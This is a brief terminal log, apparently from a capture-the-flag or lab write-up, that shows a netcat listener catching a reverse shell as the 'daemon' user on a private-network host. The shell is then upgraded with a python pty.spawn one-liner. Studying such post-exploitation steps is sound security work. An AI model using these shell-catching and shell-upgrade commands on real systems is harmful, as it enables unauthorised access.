 cici@chikyukrish:~$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.43.254 34510
Linux chikyukrish 5.11.0-27-generic #29~20.04.1-Ubuntu SMP Wed Aug 11 15:58:17 U
TC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:00:34 up  1:51,  1 user,  load average: 0,46, 0,46, 0,66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
cici     :0       :0               05:09   ?xdm?  55:17   0.00s /usr/lib/gdm3/gd
m-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-sess
ion --systemd --session=ubuntu
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
daemon@chikyukrish:/$ whoami
whoami
daemon
daemon@chikyukrish:/$